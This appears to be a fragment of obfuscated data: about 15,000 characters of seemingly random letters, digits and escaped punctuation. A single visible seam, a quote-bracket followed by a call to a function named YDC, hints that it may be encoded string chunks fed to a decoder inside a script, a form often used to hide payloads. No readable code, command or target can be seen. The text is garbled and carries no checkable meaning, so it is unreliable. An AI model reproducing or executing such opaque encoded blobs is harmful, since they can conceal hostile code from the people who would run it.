h2.Ml\/&qrJbly3(4lck.9.NkhJgJrzMgqq.j..8.tkuho>.SS\'9Ae5ku.&.&g.%1\'k4.l.r$MJJJEl1kyNo8Ign.xr..AbdrTtu\'\/Ajuayql1J1sIhJj(yhepxj95..jzpNdx4w5u.o..vCJhy50jImJT?d.JJJ6yNJ&4m1k19.$A.INJ?r2zE.Tjt.pJ&rywJ38kwoJgC.v93r.gzx1v.kJ6c.J.S6aT.zdsjyqwIkJ7S$=&ij.J.Jw&iwlsJ8kAlk9nr4MJJ5\'ww.5z..r.wJbnu1&w5Avpo$1lkzuCyw.1ItvJky7%L6.h\/AxvtT.imDTJuJ.33wghug.J\'wxxo.tMrJJ1.j.3NrJ6I&10a1.r9qJS9oz.ISot.on92J...II..&\/l2^IfMjJSw.7ug.tJpJji..p&rr2xjE1iSg.di7iosJk2xk5\/1v\/MO.$gEEeg2J1x\/Mv0.nkbM.nMpDJhh^JtC5J!8t.g.\'yJOJ.ki%uz.iI\'a3Jw..s6\/oqogucEf SSf.n.&%z}sgJg.+4+wp4N.kz+he9zS.xg2hJk_J.y.8.jC.vtI241J..lJNJ.TcJ(Iljmu.A4$TDAu7.iDg.vC..1kn.hkt3.zNqtwJ7EJpdJoDJJk9pnn3.s..t557rpE.2egwgt.7k.+lMjA\'tvi2kxJJ(.u.Irwlo4twthcfcTtw+5v..l.A.hyaJMz. ll.J$umu62.8ou8CwuzcJ.5pxBTJhvfhu.JJmc0okhhcs6.4Jl4mC..obo1i.J&IjrxwqkJhmNtT.6ly8d5(w.kg`n k06 wJ&.JtgkgjwaJAIgksbc.1r+e4z05hNNS.lo&0vgI.tz.v+e.bfwdS0.Joatf7\/2o9&kgzeDd4all.gsikN...w.kJMl..sppSgcr8.y.9.Jruo.gsJ1.gr.Ew&Aur+2jz.dh1Jf.N+.\/%oq.Kii.oNA18g..tsp.ir(IzCilvhtg..%.c5t.os.6AmnxgJlhjiggII16ujrw.vxJJJ&xE.uN&khskgwj61vcawM8qsh\/2yvC.=.JtxSDDSJ+vCo&Jahz(w7rvDsN5j\/sk...Jvc\'msk9Jesd&4vJ1oMEzjJ8zA.1E2ns1.uJpJD..c.\'xEs.\/dmMEuDqw5J3vj2J.Dmhks&^VkDnJi. wJEE.(.xu.gr.5T.wnk5j+..a.(o.i7ekwCdt.Se.zJIpgC.x.Jiv.MNcxQjtTt]t13.u76Eomn.xj+c64RA.u.1I+wJnw.z&wjuw.u.vkJ0.J1.J&.J35sc2Dih.kb9Na0.rCuxh\/TwJag.D3cTc.Ev%pE5y3u9w43.z.k.rwhsDc%J"o9i3e&\/&rSAMAw8 0$J.5su7cw.oS.J lv\'.\'yiItz.3pc8.jwvwCm& .TD8.\/.+bx\/ Jz1E.r.Ek.i d&.Dlswi7r1 .%k6yJcngiIwJ.ggl&JJsn.r0 1.\'uk.Jpxo.ktXJ6J2plp%AJetr.Docuy2x5paxJ.x.j Jctr ynD5T...k ..M.xgf\/9t.v.t JE4...x0u%kc.rt p(2 7%%uJwo.j..JCjliN..l.7.w.w..&cowvy6ssv1N.mw. bw.iE9p\'Jgoi 9 riyC&uf.fo.r.v JJ.i Ew.i .f.8..t..eJv.wg.o7e0JpnN1.et\/gjl.juN.6.y.D.kaaf.et1.1C7FM.i.g.Js1\/o05M%j.Js.rJ. 1oju.krA.z.q.+sEu+kA.2.o8(..2.wTa. .svM <nMknKEJo3Irwhe.1ujJSx.5..gJ\/1hgu.g.x.\'ry9wJ3.7kmjso.A E&u.%kyN8 &z\'r.i..\'\'\'ovy&.i 4 k..y1.ox( xyrxD.xp7h.5Nww3t.J.MbrAgmo..J.p.j8.hqisywSyT.\/.. g&rxS.v+g++srk i.4nj.n3x(.T.JJ.r$lJw.klov.sg.g?.7&.PJo g(d.6.1g0 .v.1 JM..J#f1i.hsd.lzE.Nyr.Nq6ht8.e.l.m .klp o3C14x.Io+4iqoIx.cr.6+u8b1JkPq5vg.M&w.g+s..1r1qEkl.oidggv.4D EJh .vNup1wkbo.%NI 0nJ\/oakqy1upu inpJ51..yn fu.6q7hgJ 0...0jl+yAvyiS.%cx.cw1CluEp.hJxsm.  c y'),YDC('fI.njM.JolAxNIytJujwJ2cagzJcj.t.Jap)68euv%Tj(n%%hE.pvJ1mJlg.dc5bvvm4\'nzj.tA1ow.DqDx%.\/czc$s.I0.%.1bw+2u54.J.Sap.gdn.J6ijs9\'Tus0zJ.ott0J&f..JzSEwu%%upkp.JDfv.s.2+s.df6r6+g41z.(..ocb.$DitJdk1.pJsk$gzlJtzplb.yA.6jDgy2M\/..\/m.l2hDrhiu\'.Ix)l.e4m$jJxl.rJbwT3M$a.lbJ88uvDy.3hquxw.DJ,j..iJfTrJla)D.Dh+wb&6CzJpJ.kbk.vNlNyJwy.v9J 6%cJ%J.otr%wssw.EzjlD.wellpAv.p\/irvaeJ.ki..5\/j.wpx\'wNA)jllpJ%IexkJ.Edz9hA.nfyE.E.pntgCA6i.tv+g.c8O%o.C91\'fs5#J.ffTNjenCkCaz8z$.JpJlI8D..w ..xto0$&tk$.5dJep...p%wz.Jv..k9.fopch.mg+2iwa(w8.ixcly\'aitJ.9gIo&h.zC9k.A78$sAf-.Hqji5vuwrE1v.D+.fk\'J.v.JA.z.qJ\'oK1wcJvhE*rxt.x1ESvuu%h%7.1Jujwbn7JgM2o&%pu.JJr.cIuttAvT.i8d.gokze\/zhgi%.kcJCrw.js.lJue5.pJ$k6hsJ.r.7WSJSACMs6.mz.1wuh5%dw.lqp@hsv.%Ex8Jr..zJLhcgbJJztuy$xkJ$jj2soN...u.bs..JjvJkcTmz1lvc.IfvfmnAi3dJvhy.rkmHAufAD2oypi..tuPux.A.t2As0..yWi.J.f6.M.DgAdJJJ8.2z.\'2lbpbipQ666i.%6.9&vSSlIhI.scIn\/zo`J2h.Eqoj%2sAJCmj2i.6varedr30y1loyi4Tnwx0zosuJJ9NO..p05nJ(\'+a0N%+Jl.Jl28sz,1.cnAlzcj3hNddp7ezJ7g.:DwAMnJJg3#8..\/).Izhhgt6x\/Czm.yVc.xIplU\/Je1%wDJMM.J3N.Da&J.g.hkjlA.5.66%ug4uvlujhE.g.ypEJRzEJlM.IAJphl6.oJ&l.je4.d.u\/nzi.vt9k.lJa\/plMs.l9cwhhs..Eh%.\/.Ji.A5o)345Stq`jbkIiH.E8Cd$.jr.r3oJ.J.uJ(sDgxIo\/JJvk5ihJ&y)Igvyc,f%bIiS9.kotBj.vg.ks\'JgpAn\'\/jysgi%pt4JJm..+?DesiCm.p6hJwor.u0.jkjSuphgJOhJ5hr.izNJur.okJ$zmNjA4.Anif..rJq.ba5nEAA.s2.DnPhpl\\SI%J+3PJkrh.)a.An.hn.T9Vr2D0vmwN.ieeDov)xitit&Ay.J.hpIwJmrJ.kgtte5kcDgyD.MH.tfs.vE.tJTNJ%a.Jlw3i.Jfvs..JCj4o.6Euh78braJyMu..pNIgswSbZCJOfIl)AE2J2v.mJ&oTlN.2.7&xl.lw.SCe\'4lpJ.4..kT).ipi.&iy1JwhtIJJNrz.kgJt.5Ec.g.DdMT.lfJ.JEltlT&JxhkpSJ.gMM.J..3f.JJpjglNzD0.l.j6.xMscoz3d6JN.7J)k(.c.JI\/hwb%..i8h\'.38coxcanAJ4die..bt.riAygkJNJJ.r.J)JIJCgxsk%J1ut...1z5.pM...dtnc.xnD64..JEDJOl.5hg.yyIA%k.ymu$e1q8.`jy*MX3pz.q.g3nImw=As$M\/.iCl1JZAtJ.HJ$vkCw&(zbS.ghNr4zl..z7\/obxr..w4h2b+.fJ.8jJ.0guJ*..i.#J(y..j0TvJ\/.aJ..DrkljJlLAxi.tJuc.Xkth%f..iwwzlwb\'Jx>J.kJSy.9.g.tCJjgouEixz3oaf..abDlhuf&JrhI3xpJ%u5dJ..Jw.h.7J9h.belu..i+.0.yrvxx.4MJ.p6nr\/8yigz%StfJemA.b?$e0iIm.pwhtwrrou%.JkJSgptgNJrIiM.M1zJ&+kSw.%uNzunlkE.gEnt.t2p.2g.M.y.9y.WD.PupJ\\OIEJy3hJ%rz.eabAJ.znwTmVt2\/0.miNiiDeho..yrtzr`JKc)zlzJfkE.T1.u7nf.EvpyvyqDwq.k.g\/1.yAgg.A9\'uoJ.vt7M\'.n.JJrit.IZIw...4NhuIlk6cuqclIaNrgnJLEtwz%+vyJfyuyaJ)o5Ir+847lvI.a2vk3TCut.No9s(gzMJrpEJ.pnl.%+8JuTv+Jdh"+v2bSt.JSvd8zfivJtx.EJL.n+kv&i0.uJ%.bJ3(l7o*z>JQhvJ.s&6i62.eJ+.\/TroJf7y+cn%zkEJJEDJwT.vEjJ0w0r.DTIA+ww5ui1x+hlv&n\/J7toJ4TuJ%M.irA%849Tl).hbzPJq1n.u.mN.p1EO%6r(i.)z.Jhrc.iJkhe.sqi.JCIJlhdtjhJSgD0v5N0y9xh.JC6.sw.IiyzJJh)nJJEJwpnoh5sg%lDmoiwQk6J.JjsJvnpslh.inC2Jnb%JCojJwC%Ar0Cxo.p7Jrdr2z5ys2ik7vq+n.JfJJJpBHDJo+J%zk6JihT.jl1l%Aunmpso .J8rnrv\'c5Sak4R5%.ICN.0.rjJvqsJ.2hcA8srh1..luc1Na0JwT.xynr8Shd|EJilyg0% xtJ.y2\/+l .CqJE8w46..%t..88..cethmEyheAxJnizq.\'qqa$0dD\/w^.zthgb4@fmx\/kjcuJzanp.JS..\/gkIk{rJJgJvw%JdJtg...7b.k.dJjl.D3ksh.#..m.r\/\/sJI.glkJMkpto*6.(JDNls..,pzp2iuefovJljtlEJfp.r.0JhAt.HS.J.378&vCdJlp)k MJnk.1wpEhl.b07ugrr...zJqms.Pu1m*zyrJ32Js.#.xTkNv3.%\/N.vbvibz81Et3A\'st6xw1h\/6.J2S.Jjsy$51l9JxEd%olq.w"MwACxw6hAIiski.a\\(%Jzjo+\'ucJ*tEJJMoH8+8wj3s.gjtu44.JT+Ti9+uiu+s\'(S0to3J7rp0."z.k0av8ljn.4g.v..9lL3t.M4.J92piHsxv].p.(iI2zjJwvGbrkTE.j.g.j*w.ttNpS1ihy.TJEkhIXio\/-q.5NJ\'JS0(S5JAmoy.u.xu.Txecermbyhj.v.Ab.jC.hzJDmog\/Jhdiwy%SC7s.zxzI6.S%.j.J2et39D\/g.\'fsjw.DN.vEJNmJi1(05o0.H5t.8Jzp.tbyA.T.tjjxl.1a.$mw[J1U.78yE8Ly\/sJ.b.s.*3cEjub.iJ.x.MthJAzI0.yr\/$.JEk+uWb.9JJriM2+lTr&%el8y7.vTzgtcdh.p.pp86wEk.%6*lJlxK.D.VgkJ1J.a\\iHJ0.vN.tcps2Zqs.64gI..m+oTiJ`j.g2AIbL.2rvh\'Jtk)+v.xA.htu.JAClk.l.j0atgTzhk.J.AxTx KZpg.JEJJ.IS.\/JmrIx.ex.ni%ptufp&1l8rl.ifuIhh.yj...CJyagwlwJ2Ncos%zTpoJhnTnu4ywv.pSbD.o\/kkoAup lC.o5tMJJE.)c &.6l*sx7.hMb1l\/JMpfJpNi9f5tax.lJ\/su4kkr.Jjh.vjpS\'4uy%9xJ1lJ.zJuJgv.4.uwpbCCEj2f.13AunAJ2rrbn(.drwwJwy.Ijl.Awu2dM5J..Cp.ErctrexwnJHbuFf%rinxr&2.gJovr.x4.p.nAAb6\/..tEgEp.gw0ikSSij\'JEoewo%.maJlrchj#&N1Jnocstk4.A8J.h1vl89u.50\/Ag.swh.ad.oq*Hj.$+.tau.8jJpqe..n2%.S+2.TJEa6hutDEJ[y.jJDve:D\'n+.$JJpg.S.x\/z.+k0.w9C.sJD.3&Jt.nTso.fpy0cn%Ek0JpEJJ*TJvtjY0.0x.JTtA.wx58ijk0hWfoJo2lJk72w.%r0vMx.yfJJ9pbn.1.c\/9w.6r..bwfJwkjJ.usz\'Tw%.eajJ(2+.nJ+8jJhn8a.JN40.8p.)3IwI\/JpIu5o..qDJ%pM0%rDskn$Jui8Nlii0S.nnwv1naC.9opaJp5gilJK9DMVjk(1w.0\\EH.0Jv..kcjs.ZWs.6%gN..mcoJink.jx%^l3..wMr3Js4gn+$snwADu93t7y.C9fgXJ.+8ohA\/taRe9Tux%h25JJvpzS&ki.iEcgm1N.ek.ghwuJmrjJ8.tp..hahe3,J%9hw.%..z0A%jnzsI9.Ds.A6$h8.ib5w6.p86ADlmJjqho.-CMsJr..zhJ%sJ.2sno$6Do.iidqAx.jTDrq4.yIphh.9nr.\\eq.JlNNJEE7ltgp{owJbjIh1.f17y.81ltzlJ.qr7TAJjuMvc$..aoJ%hsr..zozn.8\/.zjr..kTwpJ.b1EsTb.J.w,E++.er&$.1J2vb.g1+d..b\/CE.\/{.wgbMfj6.Ddar&.wJ.z6Jrhk.hsi$wx\'$.SJI.2p5%+ShnvCubSDph.&c;2$.6Dpgg&y.tJAhSopJ1ylry5Ft3Nro.aihJ.h2v.41hTITT|sM.twpE%zMlJ3N7..J48Ipb..+Ifyyuzdc.t\/smleb.i3qJJ1I.r.CuJE..J8g3j4Jnrp7vom8v8yl2Admh.u2n.+.J1Jtr.SJ0hg6rJdn.J.9.gs%k3o.51gk.npI0l3xJJtlJf.oB.Cr80I0.hy.wJDu5.&ge&us\/gq%.mjhScxu.tzkS73IJx6pnuN7.oz.g.9.JDwcmREppk9J.wyzzJ..%.0M=n*.kqzo.gJlkY7oN5N0Dho..aDAudrxp$%El(va6M\/H43j.vJ+.%..Ej3h.JefJpi.tE.q.b+MkJA0J%ip.wJ\'cjJmpl1ix1+.z.7u.i5J.lA.5.itm;j.JWddJNhsqp*2ETJA.DMv0.lcs..cp+zsgJz97D.h4.kAtMJ.MxJjv$J$2E.SJlgsCj.h54n.xibJxp2.rENoz%\/2x..igrh.tjJmE%.fJJ9EiNJJuJ..g9.t3ud.uC.j.JwT.hjqE.l.gt36xr+uJ.hA6uoh&krzJ.rj2+.JIJI\'pe.hC\/8.k..94.o..yiuktt.ehkChsJw7au.%bhJJivpqy0D.A0jvJr.Jggngs.gCh..ohpSjbcx-uien#$AT6J.uS.ctI\/uigkf.k.NtC7ev.lJ3\/.J+upy.hDugjJywSlq)s.r.1Jjk9J+i.h4g*cuxN.%m%cgIxgrn4g.hfgJhHiJJhrC.8wr%m+uJ.s9N8hTjezJS2D.Mq.neltN2JNTft%j.vc7%qr%J5y%.rJkkTSyfwecgogvJhxJ7#wwv7yiTJ.PpJunod.\'Ds%xM %rDJkJ$.uJ8sl.iuSwn4wm1xas.womanpfyo. DJ.u.mojg.$Euu)M+yc.%qsm..CJuMA4i34h.Ax.5wp0Ez[8.-Jav7:1\'7+C$KJ^gISdxszJ+l0JwACuspDe3.9Dhw7vgwJ\/.WrA(eEsIA\'JwAosi7..4w\/b7(Jdrkn.j2.E.8Si.sNJT3\/iI.*lN1Jki.unljpt0ju8..t5a.c428r.At.#vSMJIoJwrI..Jg1$.7J.jitfJ4Cgi.k4i%dph%bpzJInpaJhdAJjh3q.*.EgJt.pM90hlJs&.%pwzUgJzc7..k4qkcvw.wC0j0_Jf+!rJkDp+oj)5n.zlP.g5DamA.T879Qi.+w.hi.IIz\'&cJ\'fhy*I.gx%Ik.ho2?Jkfph.E.JSTJ0o+hI8x.u.yJ.hx.v0u%hAJJCml.qtrngk46TA749.IyCpv2kw8\/TSTJRyA.+3i2*uI%wTMJ..1l.G39a32o%j9ku8tC.38q.l1b \/gOsfmJJiSpSJ.m.J.hX2hwasxsJ..JhNkokA..z.iSJpAzoDD.8Cz..JfhJu5JIojJ.rh.0pt.2i..*b.6SlAk...IJ.5wrD\/DzJt5JsJ\'JnqJ1zx.hJpD1D.ug.o.A.zerhAkw08..eJgukx6.%TlI.Jw.rlJc4xn.$xnfAhud3%7J.H9lgJJj+qoz.sydJnbJsr$Ar%JouiJ!v.lJl\'.vf1.JN\'r%sgjAy fru+l.agJwjtJJ..3m*.2b#v\/.tJtJazkt7Jyywe.JoSgcCohNAqfiA5..IrJgn.Jj3.J2d.i1im..d.JJI.gdvt.x8as..puz.fonO98J.bvJlmJ2.6dA\'.61M5.lg5jyk.eJnjw2Ilf%wqxA9rJyE.^49%*..h4u,CjDx%tS.Sbjj-n3..rC.lt&If.bhj3yJ.vluJJ.wpvJ%dDlJJh.A.InuEs2.n\/TAA7J+.4Id4s+.g\/Ch.bJJt77pSJJy6JtSzatux2v.vds.59hT+.\'3.g*C1ohnkz7.TD.gk&x.HJJhnojJsyjr05st\/NTo.a.h2.z2C.:1.T.TrybwwJEpTH*JE+J%.kXJ9hg.hl.l.A2nxpNoy.s8.nsvpcoSdkpn..vC..nJ89mnzJuzJjx&H9Ax.Tx.JE996cm1.T\/..SsrovJ4.hl45.p3MTh)JCxJkkym2..oMshx20o.\/nie.lsJ9zg\/JgJhwJ..dgz.j.hJ.SJJ.aJ8hNwMJwskCi8gmdu1CNrsg2rhyJ1i\/JLhlnJJ4gA.MJory.jSAxJvJDso.n.k4x.Dkk\/z37.i.qt..MswJ^D.bJml.o.%n.zgN.e3C.urg.C..ulJ3njJyigIfsAwAh\/AhJJ.a.JJ2rAE3*f7.e.Ahx7Mdu+bqE53Jb.g1sJS.vqJD68$jp5JHNNS.$%1cd\/iJw1gh5t..p9w7tuTCEki.zmkp.ND.0J%sM2JJwI.kJAj$c.wE9howCkt7.nja9.tt..b%xtkf.A8rJkr24shaD4z.J.cggc%k10cH\/.T.Tn.So%E+Jfioh..p2wJ0rhE.f630JI5UwJ%E1Js4g.3b7.2jTqu.hwbJ98(xl1xqhsJxJhksJogrs.%JlI2..nD.wz.z6=j.8..nA.t..yz.1.y2ir(JDg.JJ$5EJ%Sx.h5Seo.ke Nm2vu%nprJg.+.dqQ2u.Jvhorcgw&.hoJ.ErSC95.uk&n5N.jnlJu5wo.AkqpEAhdkJ0h,y.$4.tI.%z..TvC.n.tgpst&j4kh.\/.v.rax1jJuv..N8.8rhJE*Sl$.01(pswCti.hRw1dow.9s.zEwz.r55w\/.pEKy..JEhwIoJszNz.&cKj..dhzmhpg+o1yuiSkJh.3J.%kE.k8dh}i.J%N.l.JJv.o2Hc19dsokq0.ycIv.thwu7J5xj\'.7...2EChwsJpc-w.kwd&Dnsg5%tI04*....Sht.Ijzaa0iaaJwS.Cy\/elTNur.EehM.%J..Iw%JrNn5M.luozjJ.\'.n62..MD..CxwnEdkxkdeIwk].x-$bs.J.z:AJwvmlx6j&A.vprJhkw.ogqS35.ADboh.fgTodt3\'b7J#.sjIng.bCpejo76MEID9IodJqxJ.y.bDdlm*.7oo7%sr.t8&rmg5..l..n.qD.84.E5|akru.rjNS.1e38>_rEh$w.kcr$.eJt0n3zdi1jt.v.wc.8T.kk.Dsi8mm..JzcM%8hei\'&XMl#iAIswnk9T8xhsCMcJhrl7DISzdgj.y.*rSAu{%v..T.$DE..TSrSc..tS1k.JaiWT6k[40ukJJ.c.J9...vwf%wyxJs6kEMk:JADhqyigvyf+r2s+m.eHna.9k8oJUn1jJlITJ.0uhigvnf0J3E1xi.N7o\/o\/lzEIh)bNZtxJJJzrhJ.JJrNy\'nCJo.My.iu.xxr1f.u2.|NuaS+vp..).Js%]0ihs+(uj4og%J2r0\'9kA.I.pc4+zejg2+pj.D.\/b.s..Sw.hc.fE9LJt7Jj8qk5#j..0 t17N.\/.k.j3zJE6t.jjAn%t...NNJ7piJzhr8J%d.n0.&5l#v.u%.#wJJrt.B.AgghI$It.nhpJagx.zd.w0J.kJeJ\'..plkbgr7p1.i1.Nzrr.wh%uI\/.blt$@jDJ.*w6.pr;&J.1JApozzwg2Suw..4..kk.talf...C6lkkf&J.9wJkh.nMIp%9iMJrn1mAr.qnAJrdoy.(n5TDqjTM.J4.hDd%Jlx.gJ%.mTJJIdCJsg..N1bJtw. dwSvJxylnfxw..05hv..M5JgS%zM\'hqu$3kT2).\/2Nwz.1keuJs6J%D2..dU..f+j.mNJc8go0%glyg.%6\/h\/Mgm7TfI..gm5...7rTx.Je43hscV.1e$09.)f7gJAt.TD2kz.bbslq.rtsk3tSvogKY5wJnhiJarS5M)iujr%kg9!.lgmqvw.lHA.sw..rJu%Jgb)uC#D.Jo.%vdeJ.xhtxdnw9..8lo kS7a+%hExf4m6jA5N...dx.tJkbmM3$.v.or6q.cs.c.vIft\/2Iy9\'q3T.A6...iJvz%wlJrb3x.)JsM6.Eks1y...tg.voj6ukgy#7Es1AJ8.ijPJ.*x#J%g.t.JJtCl)l.NrAopAJ.it9gxafl.gae0.Jw..JEgCJ.n.v5Jtk..7gTdJzCx\'v.8.x.4opIlhl$7zh.Jbw.8y-swwJSS4Jh0vwBtquJN$.J3Sysplpi0v64D3.JTIs2.sDbt.D.Qz4\/%..1mq&90uv+a.\/.Svo0lJtjq.n8tJhh46ag.S..bEl9JghNozJ.vl.zJgj.kghJw.exw4.rgCIybo\/.p.wTp2Du+$l.uCLsw.tm\'v5s)J.s.s9k4JqNofHnlcid5T.r8.gAari...ExnkJcsccx%agp$p.la7k..u.ihs6IoAr.X.g.8T.kEzyCx.he4cJprzli*s.140,nfnEi.gE.nf\/J9n\/Yk.h4i.oMo\/.6yw4rh6P.SA%xDrwz(mfJ.s\/Jp+.IDqy7.\'I.M7A6n.wskheyNdN9xzR86.k.J$..am%A+..5t.MDENemd6fgtjoy\/(A\'vf..Nx+.4wJfgNgJ%A..kl,.yrJJqExtpt.IET..rIJ TA2giJSiiAsNxJJTN,js\'cwkJhpnVcAJkryit0xHnlIm.3d+9yiuNyl6JvpywD.T4.iJJq.1Cz$1q.An8apw.sjN4o.8uzNp.`ql+7s.5za.j &J2A#wi1uw$gAJD\'bxn%2J.pysSxNh.khuwnI.0Jb0Jbj05g\'crxl9*Ji\'o.b8a.phkumv.mt.yJrmrl.l2Q.S.+J.7xJlh^6xJ.i\/9p\'4n%6%.zk%rs.tmkrs.J.5gA.SS.lx1iwZypIeb%Jn.fk.#tlvJb..8pygprvyk21I.fNa.JD.0llb9.0yhlzuJcNsdp\'.J3hl(dh5bajgz.0Cv7TaiDiJS(zAtMhqQmxrz9\\%.k.wJ11.Jn5q9o..TwQJ98zzb.C.jrJ+N\/4JIG.JMI.sA.jhJuztu.$$eer.EJChoTj#l\/x\/8J+JodgtM.x.kurk.sJ0NquS#(gk(.jh5.T.S.kJ.in4wawCi.dbYJ\/.vkipOxtqD.h..k.IJAyJhb$n.myz49s.Swz6..msoC4.s\'T.akulMw[a.JJ0f\/zlJzkh.yJpy.hhgp.pT8..5aT0h#s8E.q7.odSEhg++.n2JkkTkJ%3N9Jl+N3b.kd(u...6xTp6.lpN.z1tCh.yyJljiz6f21fJniJ.ZJvrkxwiJ.nji7mDCkgwwwnjviuhEnlpTx%9Jh..knhA8c[JdS6JxMNsh.ACzp.9M.8.h07uME}0Jjtz\'nU0.rN+JJ.jcrJ\'.vl$_7 +2zcim72.%E79CTmk 5t\/J81wph%uAu.uY%x2aJny3lx$l1).JDzps.woNlJ.Jv0J\/u%.pdu.fz.Jfeuc.%sqhJrfy.xJg3utoxwots)kTb<sw.hxds+S5.sao6tJev\/cw$6rJ\'.s.Jbp$xsA8\/1fA_.Ap\/.>0.gz4Nve_.gJ.r.giJVTfJnvxiJ"MxhM..J5zv.TJbekr0..J.D\/k8Jjaz%Ihzy.w.h\'T.6g.%za.JJv$9ln2gJ.derE2.dx+pMyobAtAlczME*rp.uoIJJ1rJCC.v+)gk2k.e.gr.jq4.3.x..EpxlMg5kag.j.Txdhfg.loJpe\'4v&\/.nJyr0cl1DgA0%nJEwt.mSlJ78bjsnhbMgk.h6v,J6e8J8h0sbHvvNim.s..gsw8gsCwcjf.uif%C.kMJrn EuhwE.fN\'\/kD)h.JT%.iMgrgts+lD.hqlJA$j.o)gJFkz56kDl[J.JJjjv..J&v.z5pJiD.JgvAC3mDwbiNwehnWtJ%..ljA$IzpJ.eMI.HcwccosC5d37tzvE7Jdiv$xaSvlNA@vJ0c%s.3w4&v4I(tkizhN.6sTAj.isC2\/16.ulgj+Cwk(u.uJIho.hc%HJ.r.vJhrota42wcpnAbn.u1e+Mznr+%G40..oexkIJ.r.tuu.%.NrJevgnrk62pCS..M\/vnwoys7nElsoIr2cJ.iJMJJj.hj.&.qE)Mj.3+wrxwJufM.j27iJzT.o+to.6CyAj(uh\\NoiJMkQw.Jwr.ggj.r.N&mp1gThx+v#zj.J.cI..f7.k.Yq^3&Jk0J.f5.gJEyMzqijaMigt+5Jr*Td\/..C.o9J4Dl.J.geg0Lj.N.sJd.nonJmktgJlhso..Mgh.qjr.5NaTrnxfocyTu.%.J$+Xkj%Jz\/n8$J.6d.EiyJ?+2q.o2e4.t)bv1kh988JpEJJ\'htJz1ecy&8Sdvxx4billI$gp..2.jd.i1Nv vJ8y.\/frIJhxMo.oJhrhuJJ8x.Mr.Aa.b.w5v$c3TrC5J.sIHnzhJv+yg.I9f.Jk2yJi.zCxgt2.t..esDD3A.Jk.qm1p1.MDKJx9uJ+..b%#%+nJxwc8vJ5uw.\/h.g5cuSgonA&.Jqgp.JJfug2h.NyDg$.nJ*zoijJhc5pt12olgpa15fhq6cJ+xkZz.R44At..t0S%5vrJdj.i3\/0zy.4hu+l8JgJlJ+&..Eggj.\/fzuwJ3ez.sJ2r9JzIw.xTh7+vTorruv4.Io.0E\/63Ag.kJh2shHJDKj.JgDiJxNk+J.Am1gtoDzp\/\'8;1vb.rEE..1Je0IJahw.c0l#lE5&7.Jr.1J.d89\/.rvmmkE\/v7vehS..CSvmk\/.k1Jahe23JJit5itxvM..1tyvjbsk.9.avjdwN4wqC..ri.kyJEkuJD7x..Jmt#uox#030548osAI\/DggrC3f.rI8zvPSkgRl.huhJlwk.JJ\'..dvJ43.bu.J5.hw.4dj+dpS5.l.t\/U2vE^sDm$%.i0d%jCahvhs7hsDACs\'o\'br.sJuo13lcJ.w6...JMv.M+$z.sJJC1.A..AJ..8g.=la9ua*pfztM.kls\'\/pJnv4JuMJw.J.z.Jgpjxur0jplkdzAg1ahDf..i5.itS5(C.TDu#&\/j(9c.j.J.yso.2Sk..IJJod.NE9kAJSkS.jjhwDJcyf0zL.J2Jx..1JJxktzJow7A.p0N..t(8JDzx..J\/5.n7.knOl.bJchm.pJ%I16t%shvk2MnCjzIno.Sr.Jzw.rs.Jbrl&.v.AdgNJh.Jli\')Q.JoJ%d.p1.gygoh.zfla36be\/1yJh18ykr.zJgjqgh.NJJj6Jl.cncJ6tdvpzDNa85X.A(A6s\/.tflqe.9hgvAJ..o.Jw.I.hpJ.fDi.\'hw.h.oalxI.D.zN0uuv.l3J-Elh.y+Js3Yt1JJ%.+y4(hd.cJHmfnS.k.JrjD.6DzxJ6pz+D.oThJ6jknr0psJlhx1g$CMJ$r+o6yr97MAv97.lr5.A.uM9o_5\'6pJ.lmk.Dyh3n6$48hzN&.Izk .Eexknke..o.gbTJi2yewyplvTJ%p.JJr.wdUS%v.eJ.hcA.uIox.&.rm J.xmDttmuJgIs9Ie.uEJnlE.-Jkkrg$h.vJNSDy5u0Tpbrn0zIyqu6hhrl.t7JS+n.Jcl.i.JdAgud%z.%p4%Jgx.JcNN.u.21zu.T.JbJ1.5v.IEIaEoJJ.l>vMgyNNu+%iDoJ3vgo.z3.2..+n.hpK0bxt.7t.CJeusx0xrhgTw.JwhqJchg.mJ.tI6J.2.$IAmwqNwf..wSsE.5tjwApc.tlMP+4z(hnmo0(gNiid&jr+Ibpmz.D..J7giqw.8NP.png.M9rmJ6c.ASMk49wJ%.1.pJ$MpiSsl.A+xD.Mz.ulqJAbrdN85a.pbhiz#2.&\/M#.xxux$9.5gEi(j91 T..8.vn1.kA.pNbJ.c1A;eSM(.u.Mq%k.iyA$q.opgSNo.Sm...hlvxyA4s.Agj.xmh..\/JJNaz.].s.Jq9dJJNqwJ.tcJ2".g.jIlv.stnMIhR6+SEMr.hlJIMI.sJ&f2Js2z+.=n744gk.rb1dAlzAmJE}\/).uCmsfJIhDvwJywlyjJNnJwC.osb!z.+3ouJ\/6n.ExCXqR7JM7rhJ%M5JtmEzMJCiaw93g.j3.6dj`7i...(g%zglMb.xk.qwA(..uJLjbwo#@4.uc%s.dm0JJ\/xesKen.x-.u+MTu.ew.aD2*IoSj$x.Ngl%JAJJtSNc.hA8ielx*mjn.8.A3ul202 lh%X0JVtq4Jep1JJCNs8znj..A76i.t&ldtzpn.hqgb.1Jt..wMJym.gw%erJvyzJMhNyJ7.8lm.ru.6x.o0kE\/.pkkjk aJJf5ngMI9vjo\/JSks5J\'5+vc.szSjkz.TdD4A.+fIngAteu7lp0hy\/JJez.Jzht.iJwE87r5F7k.$pyg38kn!j<M.tsE6LM.E0th.J2h..J5.JNr$..JRh#nco+.Jk1E&1hvr..ur2lsrb%i3..38;$.I.cSgshwyJ,6EJiryt$.mmuNz0vDn.7Cw7u2o3Jwtak.uIlC8%mp.rJ*xJnJxrctT4oGh.bhD35.JN.67yjnJJjg\'.hJyNgJih+wpJmC*s.*zl9\/.v5Sjosgign.Xzgfuh2.J.J9TzoJCwHtl#JpvJhraE2&.iJrv0h.6..mvc_SJg.rwi1skli.S,Ilx*.C5VqJ+JhxMtuJEg.wTxh.fj5.JsahjEo1EwlwkxTez.xxpEorM\/cJJhjgJ\'mAtJ3se7vA 